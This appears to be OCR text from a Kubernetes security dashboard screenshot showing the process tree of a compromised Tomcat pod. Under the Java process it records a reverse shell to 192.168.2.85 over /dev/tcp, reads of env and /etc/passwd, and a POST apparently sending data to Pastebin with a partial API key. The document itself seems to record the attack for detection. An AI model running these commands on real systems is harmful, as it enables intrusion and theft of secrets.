 Index
Workload
5 Mar 2025 10:00 – 7 Mar 2...
hubble
tomcat
Hide Filters
ip-192-168-12-151.us-west-1.compute.internal > {} tomcat > tomcat-fws95
pastebin.com.
1 systemd --switched-root --system --deserialize 21 H
443
3050 containerd H
1066986 containerd-shim-runc-v2 -namespace k8s.io -address /run/containe… H
1066994 containerd-shim-runc-v2 -namespace k8s.io -id 14e4391c6a0d68be3d… H
Mar 5, 2025, 07:11 PM tomcat
+269 ms 1 (1067045) catalina.sh bash /usr/local/tomcat/bin/catalina.sh r…
+270 ms 1 (1067045) bash /usr/local/tomcat/bin/catalina.sh run
+276 ms 1 (1067045) java -Djava.util.logging.config.file=/usr/loc…
+3 minutes 36 (1067175) bash -c "bash -i >& /dev/tcp/192.168.2.85/999…
+3 minutes 38 (1067177) bash -i
+4 minutes 41 (1067186) c… -X POST -d api_dev_key=jBwSpl36S_0vYIXjH…
+3 minutes 40 (1067182) cat /etc/passwd
+3 minutes 39 (1067180) env
+273 ms 8 (1067058) dirname /usr/local/tomcat/bin/catalina.sh
+272 ms 7 (1067057) uname